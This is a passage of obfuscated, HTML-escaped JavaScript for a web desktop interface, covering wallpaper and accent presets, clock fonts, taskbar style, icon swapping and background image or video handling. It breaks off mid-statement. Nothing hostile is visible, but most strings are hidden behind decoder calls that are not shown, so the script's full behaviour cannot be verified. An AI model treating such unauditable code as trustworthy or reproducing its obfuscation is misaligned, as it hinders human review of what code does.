_0x39aa11={};_0x39aa11[&#39;id&#39;]=&#39;sunset-rx&#39;,_0x39aa11[_0x27a805(0x2e5,&#39;*JCE&#39;)]=_0x221d78(&#39;tSA%&#39;,0x268),_0x39aa11[_0x27a805(0x319,&#39;wEST&#39;)]=_0x221d78(&#39;wEST&#39;,0xa21);const _0x3f2e18={};_0x3f2e18[&#39;id&#39;]=_0x221d78(&#39;2)8v&#39;,0x786),_0x3f2e18[_0x221d78(&#39;SK6W&#39;,0x7eb)]=_0x27a805(-0x7c,&#39;U*EX&#39;),_0x3f2e18[_0x27a805(0xe5,&#39;o3Dl&#39;)]=_0x27a805(-0x17a,&#39;q(DH&#39;);const _0x387f09={};_0x387f09[&#39;id&#39;]=&#39;alya-closeup&#39;,_0x387f09[_0x221d78(&#39;P53A&#39;,0x469)]=_0x27a805(0x14a,&#39;wEST&#39;),_0x387f09[_0x221d78(&#39;nu5T&#39;,0x710)]=_0x221d78(&#39;jd*t&#39;,0x66f);const _0x298824={};_0x298824[&#39;id&#39;]=_0x221d78(&#39;o3Dl&#39;,0x2f9),_0x298824[_0x27a805(0x73e,&#39;0f(7&#39;)]=_0x27a805(0x16,&#39;vn4A&#39;),_0x298824[&#39;file&#39;]=_0x27a805(0x305,&#39;GP7M&#39;);const _0x3f740f={};_0x3f740f[&#39;id&#39;]=&#39;celestial-veil&#39;,_0x3f740f[_0x221d78(&#39;Vmu4&#39;,0x37b)]=&#39;Celestial\x20Veil&#39;,_0x3f740f[_0x27a805(0x399,&#39;nu5T&#39;)]=_0x221d78(&#39;NVUx&#39;,0x520);const _0x344546={};_0x344546[&#39;id&#39;]=&#39;hunter-x-hunter&#39;,_0x344546[&#39;name&#39;]=_0x221d78(&#39;eeN1&#39;,0x240),_0x344546[_0x27a805(-0x21f,&#39;5(Xt&#39;)]=_0x221d78(&#39;sevD&#39;,0xa87);const _0x5a8622={};_0x5a8622[&#39;name&#39;]=&#39;Sunset&#39;,_0x5a8622[_0x27a805(0x657,&#39;!YHl&#39;)]=_0x221d78(&#39;vn4A&#39;,0x1f3),_0x5a8622[_0x27a805(0x253,&#39;BYi!&#39;)]=_0x27a805(0x12d,&#39;rY!d&#39;);const _0x28e438={};_0x28e438[_0x27a805(0x5d2,&#39;]Pr@&#39;)]=&#39;Coral&#39;,_0x28e438[_0x221d78(&#39;rY!d&#39;,0x76a)]=&#39;#ff6b6b&#39;,_0x28e438[_0x27a805(0x783,&#39;Zo46&#39;)]=&#39;255,\x20107,\x20107&#39;;const _0x23a5b1={};_0x23a5b1[_0x27a805(0x4d,&#39;eeN1&#39;)]=&#39;Amber&#39;,_0x23a5b1[_0x221d78(&#39;5KHK&#39;,0x6db)]=_0x221d78(&#39;5KHK&#39;,0x60a),_0x23a5b1[_0x221d78(&#39;nu5T&#39;,0x285)]=&#39;255,\x20180,\x2084&#39;;const _0x128e82={};_0x128e82[_0x221d78(&#39;GP7M&#39;,0x706)]=&#39;Meadow&#39;,_0x128e82[_0x27a805(0x63c,&#39;Zo46&#39;)]=&#39;#1ed76e&#39;,_0x128e82[&#39;rgb&#39;]=_0x27a805(0x8a,&#39;GP7M&#39;);const _0x152c90={};_0x152c90[_0x27a805(0x505,&#39;4cts&#39;)]=_0x27a805(0xca,&#39;sevD&#39;),_0x152c90[_0x221d78(&#39;vn4A&#39;,0x4d2)]=_0x27a805(0x405,&#39;xMOh&#39;),_0x152c90[_0x27a805(0x7ab,&#39;tSA%&#39;)]=&#39;74,\x20168,\x20255&#39;;const _0x22f486={};_0x22f486[_0x221d78(&#39;rY!d&#39;,0x68b)]=_0x27a805(0x423,&#39;5KHK&#39;),_0x22f486[_0x27a805(0x41e,&#39;GP7M&#39;)]=&#39;#7c74ff&#39;,_0x22f486[_0x221d78(&#39;N&amp;7n&#39;,0x435)]=&#39;124,\x20116,\x20255&#39;;const _0x102ab4={};_0x102ab4[_0x221d78(&#39;eLUn&#39;,0x9a7)]=&#39;Orchid&#39;,_0x102ab4[&#39;hex&#39;]=_0x27a805(-0x148,&#39;c&amp;qz&#39;),_0x102ab4[_0x221d78(&#39;o3Dl&#39;,0x439)]=_0x27a805(0x183,&#39;0f(7&#39;);const _0xa5f79d={};_0xa5f79d[_0x221d78(&#39;vn4A&#39;,0xae5)]=_0x27a805(-0x3,&#39;xMOh&#39;),_0xa5f79d[_0x221d78(&#39;c&amp;qz&#39;,0x7d6)]=_0x221d78(&#39;V8$#&#39;,0x6ea),_0xa5f79d[_0x221d78(&#39;4cts&#39;,0x276)]=_0x27a805(0xfb,&#39;2)8v&#39;);const _0x360ccb={};_0x360ccb[_0x221d78(&#39;nu5T&#39;,0x229)]=_0x221d78(&#39;w2xg&#39;,0x9c1),_0x360ccb[&#39;hex&#39;]=_0x27a805(0x5b7,&#39;0f(7&#39;),_0x360ccb[_0x27a805(0x357,&#39;GP7M&#39;)]=_0x221d78(&#39;Zo46&#39;,0x12a);const WALLPAPERS=[_0x27fbc7,_0x39aa11,_0x3f2e18,_0x387f09,_0x298824,_0x3f740f,_0x344546],DEFAULT_WALL=WALLPAPERS[0xec*0x2a+0x147a+-0x3b32][_0x27a805(-0x17f,&#39;NVUx&#39;)],ACCENTS=[_0x5a8622,_0x28e438,_0x23a5b1,_0x128e82,_0x152c90,_0x22f486,_0x102ab4,_0xa5f79d,_0x360ccb],DEFAULT_ACCENT=ACCENTS[-0xe99+0x2614+-0x1*0x177b][_0x221d78(&#39;vn4A&#39;,0x4d2)];function hexToRgb(_0x3c8385){const _0x58be2c={_0x5e6267:0x1fa,_0x20e71f:&#39;Y28p&#39;,_0x1c77d2:&#39;wEST&#39;},_0x489a6a={_0x4d450c:0x27d},_0x1ee7d6={_0x14c205:0xaf},_0x11f10a=/^#?([0-9a-fA-F]{6})$/[_0x360f5a(_0x58be2c._0x5e6267,_0x58be2c._0x20e71f)](String(_0x3c8385||&#39;&#39;)[_0x2a6a3e(0x1cf,_0x58be2c._0x1c77d2)]());function _0x2a6a3e(_0x2532c1,_0x27060f){return _0x221d78(_0x27060f,_0x2532c1- -_0x1ee7d6._0x14c205);}function _0x360f5a(_0x49e465,_0x586456){return _0x221d78(_0x586456,_0x49e465- -_0x489a6a._0x4d450c);}if(!_0x11f10a)return null;const _0x36c446=parseInt(_0x11f10a[0x7*0x3f2+-0xc*-0xb8+-0x243d*0x1],0x1849+-0x1*-0x11ab+-0x2fe*0xe);return(_0x36c446&gt;&gt;0x3*-0x755+0x264c+0x1*-0x103d&amp;0x1a5b+0x7dd+0x195*-0x15)+&#39;,\x20&#39;+(_0x36c446&gt;&gt;-0x1f11+-0xe5c+0x2d75&amp;-0xbb5*-0x1+0x1*-0x789+-0x32d)+&#39;,\x20&#39;+(0x3*-0x9ee+0x61b*0x6+-0x5d9&amp;_0x36c446);}function applyAccent(_0x10d98a,_0x290ace){const _0x51cb0a={_0x21a1e8:0x860,_0x52e81e:0xe7c,_0x418f0e:0x695,_0x4d2857:&#39;8A0k&#39;,_0x459d8b:0x8ce,_0x5bc24d:&#39;xMOh&#39;,_0x172a26:&#39;c&amp;qz&#39;,_0x5cb8da:&#39;2)8v&#39;,_0x1e03c3:0xa29,_0x2f3c04:0x401,_0x2a791e:&#39;N&amp;7n&#39;,_0x582437:0xbb2},_0x27cacc={_0x29efc3:0x717};function _0x46d15c(_0x41b97f,_0x6e116c){return _0x27a805(_0x41b97f-0x54e,_0x6e116c);}_0x10d98a=String(_0x10d98a||DEFAULT_ACCENT),_0x290ace=_0x290ace||(ACCENTS[_0x19943c(&#39;5KHK&#39;,_0x51cb0a._0x21a1e8)](_0x1d25cf=&gt;_0x1d25cf[&#39;hex&#39;][&#39;toLowerCase&#39;]()===_0x10d98a[&#39;toLowerCase&#39;]())||{})[_0x19943c(&#39;2)8v&#39;,_0x51cb0a._0x52e81e)]||hexToRgb(_0x10d98a)||_0x46d15c(_0x51cb0a._0x418f0e,_0x51cb0a._0x4d2857);function _0x19943c(_0x532d39,_0x5d33cf){return _0x27a805(_0x5d33cf-_0x27cacc._0x29efc3,_0x532d39);}const _0x31bec6=document[_0x46d15c(0xc56,&#39;sevD&#39;)][_0x46d15c(_0x51cb0a._0x459d8b,&#39;N&amp;7n&#39;)];_0x31bec6[_0x19943c(_0x51cb0a._0x5bc24d,0xbd8)](_0x19943c(_0x51cb0a._0x172a26,0xd4a),_0x10d98a),_0x31bec6[_0x46d15c(0x842,_0x51cb0a._0x5cb8da)](_0x19943c(&#39;8A0k&#39;,_0x51cb0a._0x1e03c3),_0x290ace),_0x31bec6[_0x46d15c(_0x51cb0a._0x2f3c04,_0x51cb0a._0x2a791e)](&#39;--accent-soft&#39;,_0x46d15c(0x3f9,&#39;vs%n&#39;)+_0x290ace+_0x19943c(&#39;Y*Lp&#39;,_0x51cb0a._0x582437)),settings[_0x19943c(&#39;0f(7&#39;,0xccd)]=_0x10d98a;}applyAccent(settings[_0x221d78(&#39;5KHK&#39;,0xa07)]||DEFAULT_ACCENT),(function(){const _0x11fe42={_0x43787b:&#39;8A0k&#39;,_0x1f3dae:0x565,_0x2f2747:0x346,_0x57163b:0x493},_0x591ed9={_0x37a213:&#39;*JCE&#39;,_0x327994:0x812,_0x3eb668:&#39;Y28p&#39;,_0x55c7e2:0xa78,_0x2ae014:0x4dd},_0x38073c={_0x4edfd0:0x653,_0x8afa98:0x8c9},_0x13419e={_0x55d552:&#39;2swA&#39;,_0xf7c48:0x5fc,_0x1cc78b:0xb1f},_0x230671={_0x1a47c8:&#39;nu5T&#39;,_0x348db9:&#39;2swA&#39;,_0x104ae6:0x6dc},_0x578f98={_0x23654d:&#39;xD@P&#39;,_0x1c7357:0x43c,_0x4b4f98:&#39;eLUn&#39;,_0x23618f:0x99b,_0x3da314:0x503,_0x319823:0x10a,_0x43c1d2:&#39;]Pr@&#39;,_0x53de1b:0x7db,_0x3c60e4:0x4c2,_0x9a60a2:0xb03,_0x1b62eb:&#39;c&amp;qz&#39;,_0x5c7c8b:&#39;vn4A&#39;,_0x12bbab:0xca1,_0x2bb739:&#39;c&amp;qz&#39;,_0x3e99eb:0x596,_0x4ba839:&#39;NVUx&#39;,_0x30a53b:0x324},_0x2e8fbd={_0x43dbc4:0x1f2},_0x317710={_0x2c4e9e:0x39f};function _0x5cbe0b(_0x36842e,_0x4406cb){return _0x27a805(_0x36842e-_0x317710._0x2c4e9e,_0x4406cb);}const _0x327293=/(settings|mirrors)\.svg/i;function _0x2c893b(_0x13f663){const _0x5e4cea={_0x1b6087:0x293};function _0x36d068(_0x4be4ef,_0x59f847){return _0x3b20(_0x59f847-_0x2e8fbd._0x43dbc4,_0x4be4ef);}function _0x1d3050(_0x8f6fcc,_0x34a955){return _0x3b20(_0x34a955- -_0x5e4cea._0x1b6087,_0x8f6fcc);}try{if(!_0x13f663||&#39;1&#39;===_0x13f663[&#39;dataset&#39;][_0x36d068(_0x578f98._0x23654d,0x55b)])return;const _0x54cb31=_0x13f663[_0x36d068(&#39;^^@e&#39;,_0x578f98._0x1c7357)](&#39;src&#39;)||&#39;&#39;;if(!_0x327293[&#39;test&#39;](_0x54cb31))return;const _0x5c2ae4=document[&#39;createElement&#39;](_0x1d3050(&#39;NVUx&#39;,0x3de));_0x5c2ae4[_0x36d068(_0x578f98._0x4b4f98,0xc00)]=(_0x13f663[_0x36d068(&#39;vs%n&#39;,_0x578f98._0x23618f)]?_0x13f663[_0x36d068(&#39;sevD&#39;,_0x578f98._0x3da314)]+&#39;\x20&#39;:&#39;&#39;)+&#39;acc-icon&#39;,_0x5c2ae4[&#39;dataset&#39;][_0x1d3050(&#39;nu5T&#39;,_0x578f98._0x319823)]=&#39;1&#39;,_0x5c2ae4[_0x36d068(_0x578f98._0x43c1d2,_0x578f98._0x53de1b)][_0x36d068(&#39;jd*t&#39;,0x9a7)]=_0x13f663[_0x36d068(&#39;Y28p&#39;,_0x578f98._0x3c60e4)][_0x36d068(&#39;Y28p&#39;,_0x578f98._0x9a60a2)],_0x5c2ae4[&#39;style&#39;][&#39;setProperty&#39;](&#39;--mi&#39;,&#39;url(\x22&#39;+_0x54cb31[_0x1d3050(_0x578f98._0x1b62eb,0x41b)](/&#34;/g,_0x36d068(_0x578f98._0x5c7c8b,_0x578f98._0x12bbab))+&#39;\x22)&#39;),_0x13f663[&#39;replaceWith&#39;](_0x5c2ae4);const _0x14e7b5=_0x5c2ae4[&#39;parentElement&#39;];_0x14e7b5&amp;&amp;_0x14e7b5[&#39;classList&#39;]&amp;&amp;_0x14e7b5[_0x36d068(_0x578f98._0x2bb739,_0x578f98._0x3e99eb)][_0x1d3050(_0x578f98._0x4ba839,_0x578f98._0x30a53b)](_0x1d3050(&#39;vs%n&#39;,0xbc));}catch{}}function _0x44a882(_0x34d46e){const _0x31986e={_0x154e39:0x76},_0x5e93be={_0x5d0433:0x20a};function _0x1e9392(_0x2045f7,_0x303064){return _0x3b20(_0x2045f7-_0x5e93be._0x5d0433,_0x303064);}function _0x340498(_0x3ce611,_0x36d17e){return _0x3b20(_0x36d17e-_0x31986e._0x154e39,_0x3ce611);}_0x34d46e&amp;&amp;_0x34d46e[_0x340498(&#39;sevD&#39;,0xa4e)]&amp;&amp;_0x34d46e[_0x340498(_0x13419e._0x55d552,0x91c)](_0x1e9392(_0x13419e._0xf7c48,&#39;Y28p&#39;))[_0x340498(&#39;Y*Lp&#39;,_0x13419e._0x1cc78b)](_0x232221=&gt;{function _0x178274(_0x3c4f38,_0x4b9301){return _0x340498(_0x4b9301,_0x3c4f38- -0x340);}function _0x48a8cf(_0x13b353,_0x195126){return _0x340498(_0x13b353,_0x195126- -0x3cb);}_0x327293[_0x178274(0x246,_0x230671._0x1a47c8)](_0x232221[_0x48a8cf(_0x230671._0x348db9,_0x230671._0x104ae6)](_0x48a8cf(&#39;8A0k&#39;,0x422))||&#39;&#39;)&amp;&amp;_0x2c893b(_0x232221);});}function _0x5805b6(_0x97e591,_0xe7c239){return _0x27a805(_0xe7c239-0x13e,_0x97e591);}function _0x1efc6(){const _0x3cdfd8={_0x45b889:0x2ec},_0x3ac881={_0x205b63:0x2c9};function _0xa5894(_0x5ebdf5,_0x31e5c1){return _0x3b20(_0x5ebdf5- -_0x3ac881._0x205b63,_0x31e5c1);}function _0x252495(_0x532cb1,_0x465278){return _0x3b20(_0x465278-0x216,_0x532cb1);}_0x44a882(document);try{const _0x25a244={};_0x25a244[_0x252495(_0x591ed9._0x37a213,_0x591ed9._0x327994)]=!(-0x1dd4*0x1+0x92d+0x14a7),_0x25a244[_0x252495(_0x591ed9._0x3eb668,_0x591ed9._0x55c7e2)]=!(-0xb*-0xe5+0x713*0x1+-0x10ea),new MutationObserver(_0x102af7=&gt;{function _0x1d6de1(_0x13e642,_0x4a010e){return _0x252495(_0x13e642,_0x4a010e- -_0x3cdfd8._0x45b889);}function _0x487e89(_0x503652,_0x1312f3){return _0x252495(_0x1312f3,_0x503652- -0xc6);}for(const _0x25465a of _0x102af7)for(const _0x580e64 of _0x25465a[_0x1d6de1(&#39;Xedo&#39;,0xa8)])-0x1a27+-0x53d+0x1f65===_0x580e64[_0x1d6de1(&#39;dxyD&#39;,_0x38073c._0x4edfd0)]&amp;&amp;(_0x1d6de1(&#39;4cts&#39;,_0x38073c._0x8afa98)===_0x580e64[_0x487e89(0x39b,&#39;Xedo&#39;)]?_0x2c893b(_0x580e64):_0x44a882(_0x580e64));})[&#39;observe&#39;](document[_0x252495(&#39;SK6W&#39;,_0x591ed9._0x2ae014)],_0x25a244);}catch{}}document[_0x5805b6(_0x11fe42._0x43787b,_0x11fe42._0x1f3dae)]?_0x1efc6():document[_0x5cbe0b(_0x11fe42._0x2f2747,&#39;0f(7&#39;)](_0x5cbe0b(_0x11fe42._0x57163b,&#39;U*EX&#39;),_0x1efc6);}());const _0x462b3d={};_0x462b3d[&#39;id&#39;]=_0x27a805(0x651,&#39;Y*Lp&#39;),_0x462b3d[&#39;name&#39;]=&#39;Default&#39;,_0x462b3d[_0x27a805(0x4a0,&#39;xD@P&#39;)]=_0x27a805(0x352,&#39;!YHl&#39;);const _0xa5e994={};_0xa5e994[&#39;id&#39;]=_0x221d78(&#39;8A0k&#39;,0xabe),_0xa5e994[&#39;name&#39;]=_0x221d78(&#39;Q$dM&#39;,0xafd),_0xa5e994[_0x221d78(&#39;b%A4&#39;,0x6f2)]=&#39;Georgia,\x20\x27Times\x20New\x20Roman\x27,\x20\x27Playfair\x20Display\x27,\x20serif&#39;;const _0x3cd6f0={};_0x3cd6f0[&#39;id&#39;]=_0x221d78(&#39;nu5T&#39;,0x94d),_0x3cd6f0[_0x27a805(0x612,&#39;Fk(Q&#39;)]=_0x221d78(&#39;Q$dM&#39;,0xa06),_0x3cd6f0[_0x27a805(0x260,&#39;o3Dl&#39;)]=_0x221d78(&#39;o3Dl&#39;,0x721);const _0x392d82={};_0x392d82[&#39;id&#39;]=_0x27a805(0x3b4,&#39;Xedo&#39;),_0x392d82[_0x27a805(0x759,&#39;!YHl&#39;)]=_0x221d78(&#39;NU!)&#39;,0x6f6),_0x392d82[&#39;stack&#39;]=_0x221d78(&#39;wEST&#39;,0x63a);const _0x2cea96={};_0x2cea96[&#39;id&#39;]=_0x27a805(0x14d,&#39;Fk(Q&#39;),_0x2cea96[_0x27a805(0x33f,&#39;V8$#&#39;)]=_0x27a805(0x51a,&#39;0f(7&#39;),_0x2cea96[_0x27a805(-0x70,&#39;Q$dM&#39;)]=_0x221d78(&#39;lrwK&#39;,0x521);const _0x17be89={};_0x17be89[&#39;id&#39;]=_0x27a805(0x2c4,&#39;vs%n&#39;),_0x17be89[&#39;name&#39;]=_0x27a805(0x7a9,&#39;SK6W&#39;),_0x17be89[_0x27a805(-0xe7,&#39;xMOh&#39;)]=_0x27a805(0x9c,&#39;GP7M&#39;);const CLOCK_FONTS=[_0x462b3d,_0xa5e994,_0x3cd6f0,_0x392d82,_0x2cea96,_0x17be89];function applyClockFont(_0x33c6cd){const _0x225324={_0x4f9c69:&#39;Xedo&#39;,_0x593a4a:&#39;xMOh&#39;,_0x545023:0xb66,_0x2ba6fc:&#39;q(DH&#39;},_0x3304b7={_0x10cf74:0x486},_0x317ef3={_0x2958c9:0x57c},_0x43497b=CLOCK_FONTS[_0x530b69(0x59c,&#39;W2]X&#39;)](_0xb578c=&gt;_0xb578c[&#39;id&#39;]===_0x33c6cd)||CLOCK_FONTS[0x21*-0x6+-0xc2e*-0x3+-0x147*0x1c];function _0x4835c6(_0x168443,_0x1ad8fe){return _0x27a805(_0x1ad8fe-_0x317ef3._0x2958c9,_0x168443);}function _0x530b69(_0x3d741d,_0x10a22d){return _0x27a805(_0x3d741d-_0x3304b7._0x10cf74,_0x10a22d);}document[_0x4835c6(_0x225324._0x4f9c69,0x947)][_0x4835c6(_0x225324._0x593a4a,_0x225324._0x545023)][&#39;setProperty&#39;](_0x4835c6(_0x225324._0x2ba6fc,0x4f2),_0x43497b[_0x4835c6(&#39;5KHK&#39;,0x976)]),settings[&#39;clockFont&#39;]=_0x43497b[&#39;id&#39;];}function applyTaskbar(_0x46f3f3){const _0x27dea5={_0x17feb5:0x191,_0x475d38:0x1a9,_0x3adb35:&#39;N&amp;7n&#39;,_0x490f08:&#39;4cts&#39;,_0x1d5bff:0xb0,_0x3664c3:0xb4a,_0x408cc5:&#39;lrwK&#39;,_0x1b4304:&#39;N&amp;7n&#39;,_0x438e1e:0x3d3},_0x156ee2={_0x2a9ed4:0x1c2},_0x16a545={_0x4d5f2e:0x3ca};function _0x4a9860(_0x30223e,_0x5931d7){return _0x27a805(_0x30223e-_0x16a545._0x4d5f2e,_0x5931d7);}function _0x544b51(_0x1d045a,_0x2dd7bd){return _0x27a805(_0x2dd7bd-_0x156ee2._0x2a9ed4,_0x1d045a);}_0x46f3f3=_0x4a9860(_0x27dea5._0x17feb5,&#39;w2xg&#39;)===_0x46f3f3?_0x4a9860(_0x27dea5._0x475d38,_0x27dea5._0x3adb35):_0x544b51(_0x27dea5._0x490f08,_0x27dea5._0x1d5bff),document[&#39;body&#39;][_0x544b51(&#39;N&amp;7n&#39;,0x423)][_0x4a9860(_0x27dea5._0x3664c3,_0x27dea5._0x408cc5)](_0x4a9860(0x85b,&#39;]Pr@&#39;),_0x544b51(_0x27dea5._0x1b4304,0x8ed)===_0x46f3f3),settings[_0x4a9860(_0x27dea5._0x438e1e,&#39;]Pr@&#39;)]=_0x46f3f3;}function setBg(_0x511195,_0x999113){const _0x4757f2={_0x3ea392:&#39;BYi!&#39;,_0xca25aa:0x29d,_0x2775ab:&#39;Fk(Q&#39;,_0x3221e1:0x348,_0x581c65:&#39;SK6W&#39;,_0x3ab448:&#39;sevD&#39;,_0x153c9b:&#39;6[oe&#39;,_0x3e1590:0x66d,_0x4798ae:&#39;eLUn&#39;,_0xbd7616:0x9ee,_0x3b5539:&#39;2swA&#39;,_0x2d8d39:0x24f,_0x227400:0x8a4,_0x2e441e:&#39;jd*t&#39;,_0x2e6f49:0x7ca,_0x49234a:&#39;5(Xt&#39;,_0x52951f:&#39;o3Dl&#39;,_0xf490e9:0x9e3,_0x55433f:&#39;tSA%&#39;,_0x495bd0:&#39;]Pr@&#39;,_0x46253f:0x527,_0xc682c2:0x37c,_0xc1e4d5:0x499,_0xf02754:&#39;V8$#&#39;},_0x21b2cc={_0x194771:0xc0},_0x55badd={_0x47a2ab:0xfa};function _0x1f1b07(_0x4d4241,_0xf249a9){return _0x221d78(_0xf249a9,_0x4d4241-_0x55badd._0x47a2ab);}const _0x1e33a3=document[_0x1704c3(0x2e,_0x4757f2._0x3ea392)](&#39;bg&#39;),_0x1cc0a1=document[_0x1704c3(_0x4757f2._0xca25aa,_0x4757f2._0x2775ab)](_0x1704c3(_0x4757f2._0x3221e1,&#39;vn4A&#39;));function _0x1704c3(_0x54c6a2,_0x34f6fd){return _0x221d78(_0x34f6fd,_0x54c6a2- -_0x21b2cc._0x194771);}_0x1e33a3[_0x1f1b07(0x7a7,&#39;0f(7&#39;)][_0x1704c3(0x905,_0x4757f2._0x581c65)](&#39;mode-image&#39;,_0x1704c3(0x8de,_0x4757f2._0x3ab448)),_0x1704c3(0x516,_0x4757f2._0x153c9b)===_0x511195&amp;&amp;_0x999113?(_0x1e33a3[&#39;classList&#39;][_0x1704c3(_0x4757f2._0x3e1590,_0x4757f2._0x4798ae)](&#39;mode-image&#39;),_0x1e33a3[_0x1704c3(_0x4757f2._0xbd7616,_0x4757f2._0x3b5539)][_0x1704c3(0x1a1,&#39;b%A4&#39;)]=&#39;url(\x22&#39;+_0x999113+&#39;\x22)&#39;,_0x1cc0a1[&#39;removeAttribute&#39;](&#39;src&#39;),settings[_0x1f1b07(0x88e,&#39;Q$dM&#39;)]=_0x1704c3(_0x4757f2._0x2d8d39,&#39;vs%n&#39;),settings[_0x1704c3(0x3a4,&#39;NVUx&#39;)]=_0x999113):_0x1704c3(_0x4757f2._0x227400,_0x4757f2._0x2e441e)===_0x511195&amp;&amp;_0x999113?(_0x1e33a3[&#39;classList&#39;][_0x1704c3(_0x4757f2._0x2e6f49,_0x4757f2._0x49234a)](&#39;mode-video&#39;),_0x1e33a3[_0x1f1b07(0x9b0,&#39;2)8v&#39;)][_0x1f1b07(0x285,_0x4757f2._0x52951f)]=&#39;&#39;,_0x1cc0a1[_0x1f1b07(0xa29,&#39;vn4A&#39;)]=!(-0x194f+-0x12a4+-0x1*-0x2bf3),_0x1cc0a1[&#39;src&#39;]=_0x999113,_0x1cc0a1[&#39;play&#39;]()[&#39;catch&#39;](()=&gt;{}),settings[_0x1f1b07(_0x4757f2._0xf490e9,_0x4757f2._0x55433f)]=_0x1704c3(0x3de,_0x4757f2._0x495bd0),settings[_0x1f1b07(_0x4757f2._0x46253f,&#39;lrwK&#39;)]=_0x999113):(_0x1e33a3[&#39;style&#39;][_0x1f1b07(_0x4757f2._0xc682c2,&#39;q(DH&#39;)]=&#39;&#39;,_0x1cc0a1[&#39;removeAttribute&#39;](_0x1f1b07(0x671,&#39;^^@e&#39;)),settings[_0x1704c3(0x2eb,_0x4757f2._0x52951f)]=_0x1f1b07(_0x4757f2._0xc1e4d5,_0x4757f2._0xf02754),delete settings[_0x1704c3(0xf7,_0x4757f2._0x581c65)]),saveSettings();}applyClockFont(settings[_0x27a805(0x81,&#39;IY)d&#39;)]||_0x221d78(&#39;w2xg&#39;,0x9ee)),applyTaskbar(settings[_0x27a805(0x567,&#39;SK6W&#39;)]||&#39;mac&#39;),(function(){const _0x585d9c={_0x1cfd5d:0x511,_0x1ac116:&#39;*JCE&#39;},_0x3e5641={_0x32e490:&#39;0f(7&#39;,_0x562fa0:&#39;vs%n&#39;,_0x51045e:0xc70},_0xa05dad={_0x340255:0x1ca,_0xf81cd5:0x5db,_0x5a6cc8:&#39;5(Xt&#39;,_0x177d76:&#39;b%A4&#39;,_0x385af7:&#39;2swA&#39;,_0x34bef8:0x20d,_0x7f3d01:&#39;eeN1&#39;,_0x543e12:&#39;^^@e&#39;},_0x3445a0={_0x31ad47:0x1a7},_0x2b48ce={_0x1c1f02:0x2f4},_0x5000bd=document[_0x2311d9(-0x62,&#39;vs%n&#39;)](_0x2311d9(0x8e0,&#39;W2]X&#39;));function _0x17ce19(_0x1dc37b,_0x280f60){return _0x27a805(_0x1dc37b-_0x2b48ce._0x1c1f02,_0x280f60);}if(!_0x5000bd)return;function _0x2311d9(_0x2b904c,_0x184453){return _0x27a805(_0x2b904c-_0x3445a0._0x31ad47,_0x184453);}let _0x401829=!(-0x25f4+-0xe4c+0x3441),_0x41fa34=-0x1a01+0x28d*-0xd+0x3b2a,_0x4b5501=!(-0x11*-0x1fb+-0x5*0x33d+-0x1179);function _0x3ceffc(){const _0x3a2dd4={_0x3c7a4c:0x85};function _0x5cedbb(_0x5dab1d,_0x45a99b){return _0x17ce19(_0x45a99b- -0x1c5,_0x5dab1d);}function _0x102449(_0x225079,_0x5094ce){return _0x17ce19(_0x225079- -0x289,_0x5094ce);}_0x401829=!(0x1726+0x1571*0x1+-0xd*0x36e),_0x5000bd[&#39;querySelectorAll&#39;](_0x102449(0x672,&#39;SK6W&#39;))[_0x102449(0x71a,&#39;5KHK&#39;)](_0x429543=&gt;{if(!_0x4b5501)return _0x429543[_0x3fe940(-_0xa05dad._0x340255,&#39;xD@P&#39;)][_0x3fe940(_0xa05dad._0xf81cd5,&#39;W2]X&#39;)]=&#39;&#39;,void(_0x429543[_0x4ed5ae(0x5c8,_0xa05dad._0x5a6cc8)][_0x4ed5ae(0x5d6,&#39;Y28p&#39;)]=&#39;&#39;);const _0x529d60=_0x429543[&#39;getBoundingClientRect&#39;](),_0x41b2d4=Math[_0x4ed5ae(-0x23,_0xa05dad._0x177d76)](_0x41fa34-(_0x529d60[&#39;left&#39;]+_0x529d60[_0x4ed5ae(0x108,&#39;NU!)&#39;)]/(-0x210b+0x1d7e+-0x1*-0x38f))),_0xd9675e=_0x41b2d4&lt;-0x8cc*-0x1+-0xbe4*-0x3+0x64c*-0x7?Math[&#39;pow&#39;](Math[&#39;cos&#39;](_0x41b2d4/(-0x1*0x140a+-0x1*0x1c0c+0x307a)*Math[&#39;PI&#39;]/(-0x81*-0x38+-0x1f2a*0x1+0x2f4)),-0x1*0x1d7+-0xfeb+0x11c3+0.3999999999999999):-0x1*-0x1380+0x1*0xb01+-0x1e81;function _0x3fe940(_0x15b974,_0x49ae1b){return _0x5cedbb(_0x49ae1b,_0x15b974- -0xa0);}if(_0xd9675e&lt;0xc27+0x1*0x5f3+0x7*-0x296+0.01)return _0x429543[&#39;style&#39;][&#39;transform&#39;]=&#39;&#39;,void(_0x429543[&#39;style&#39;][_0x4ed5ae(0x692,&#39;8A0k&#39;)]=&#39;&#39;);function _0x4ed5ae(_0x30506f,_0x5cd555){return _0x5cedbb(_0x5cd555,_0x30506f- -_0x3a2dd4._0x3c7a4c);}_0x429543[_0x3fe940(0x7c6,_0xa05dad._0x385af7)][_0x3fe940(-0xd6,&#39;6wt6&#39;)]=_0x3fe940(_0xa05dad._0x34bef8,_0xa05dad._0x7f3d01)+-(0xaaa+0x17*-0x7f+-0x45*-0x3)*_0xd9675e+&#39;px)\x20scale(&#39;+(0x4e8+-0xc*-0x191+0x1*-0x17b3+(0x19f5+-0x1dd0+0x3db+0.62)*_0xd9675e)+&#39;)&#39;,_0x429543[_0x3fe940(0x1e9,_0xa05dad._0x543e12)][_0x4ed5ae(0x5d6,&#39;Y28p&#39;)]=0x53*-0x52+0x48*-0x5d+-0x2*-0x1a69;});}_0x5000bd[_0x17ce19(_0x585d9c._0x1cfd5d,&#39;w2xg&#39;)](_0x17ce19(0x19b,&#39;tSA%&#39;),_0xcb8177=&gt;{function _0x434b40(_0x6b28af,_0x542490){return _0x17ce19(_0x542490-0x42f,_0x6b28af);}function _0x36bc52(_0x25870f,_0x379e79){return _0x17ce19(_0x25870f-0x380,_0x379e79);}document[&#39;body&#39;][_0x434b40(_0x3e5641._0x32e490,0xa59)][_0x434b40(_0x3e5641._0x562fa0,_0x3e5641._0x51045e)](&#39;tb-mac&#39;)&amp;&amp;(_0x41fa34=_0xcb8177[_0x434b40(&#39;Xedo&#39;,0xd8c)],_0x4b5501=!(0x4ff*-0x1+0x6*-0x585+0x261d),_0x401829||(_0x401829=!(0x109+0x16d1+-0x2b*0x8e),requestAnimationFrame(_0x3ceffc)));}),_0x5000bd[_0x17ce19(0x3b7,_0x585d9c._0x1ac116)](&#39;mouseleave&#39;,()=&gt;{_0x4b5501=!(0x537*0x4+0x11b3+-0x268e),requestAnimationFrame(_0x3ceffc);});}()),_0x27a805(0x20a,&#39;Y28p&#39;)===settings[&#39;bgMode&#39;]||_0x27a805(0xf1,&#39;sevD&#39;)===settings[_0x221d78(&#39;b%A4&#39;,0x3ca)]?setBg(